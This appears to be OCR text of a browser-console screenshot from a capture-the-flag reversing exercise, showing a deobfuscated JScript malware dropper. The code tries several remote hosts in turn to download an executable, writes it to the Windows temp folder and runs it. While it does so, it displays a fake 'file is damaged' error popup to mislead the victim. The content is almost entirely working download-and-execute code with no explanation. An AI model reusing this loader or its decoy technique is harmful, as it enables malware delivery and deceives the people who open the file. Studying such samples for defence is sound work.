 Inspector Console Debugger { } Style Edi... Performa... Memory Network
Net CSS JS Security Logging Server Filter output
function getDataFromUrl(url, callback) {try {var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP"); xmlHttp.open("GET", url, false); 3_untroll.js:36:1
xmlHttp.send(); if (xmlHttp.status == 200) {return callback(xmlHttp.ResponseBody, false); } else {return callback(null, true); } }
catch (error) {return callback(null, true); } } function getData(callback) {try {getDataFromUrl("http://r.u.kidding.me69
/DAB58154yc/", function(result, error) {if ( ! error) {return callback(result, false); } else
{getDataFromUrl("http://shall.we.playctfga.me69/ni95716oSOsA/", function(result, error) {if ( ! error) {return callback(result,
false); } else {getDataFromUrl("http://omgwtfbbq.no69/VqCj49674sPnb/", function(result, error) {if ( ! error) {return
callback(result, false); } else {getDataFromUrl("http://nono.thiscannot.be69/Isb50659TZdS/", function(result, error) {if ( ! error)
{return callback(result, false); } else {getDataFromUrl("http://reversing.sg/pdfHWP/part1.flag.exe", function(result, error) {if ( !
error) {return callback(result, false); } else {return callback(null, true); } }); } }); } }); } }); } }); } catch (error) {return
callback(null, true); } } function getTempFilePath() {try { var fs = new ActiveXObject("Scripting.FileSystemObject"); var
tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe"; var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return
tmpFilePath; } catch (error) {return false; } } function saveToTemp(data, callback) {try {var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1; objStream.Write(data); objStream.Position
= 0; objStream.SaveToFile(path, 2); objStream.Close(); return callback(path, false); } else {return callback(null, true); } } catch
(error) {return callback(null, true); } } getData(function(data, error) { WshShell = WScript.CreateObject("WScript.Shell"); Text =
"There was an error opening this document. The file is damaged and could not be repaired (for example, it was sent as an email
attachment and was not correctly decoded)."; Title = "Not Supported File Format"; Res = WshShell.Popup(Text, 0, Title, 0 + 64); if (
! error) {saveToTemp(data, function(path, error) {if ( ! error) {try {var wsh = new ActiveXObject("WScript.Shell"); wsh.Run(path); }
catch (error){} } }); } });